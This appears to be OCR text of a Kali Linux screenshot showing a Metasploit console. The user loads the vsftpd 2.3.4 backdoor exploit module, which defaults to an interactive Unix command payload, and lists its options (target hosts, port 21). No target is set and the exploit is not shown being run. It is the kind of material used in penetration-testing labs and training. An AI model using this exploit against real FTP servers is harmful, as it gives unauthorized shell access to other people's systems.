 kali@kali: ~
06:54 AM
kali@kali: ~
File Actions Edit View Help
Trash
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
File System
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic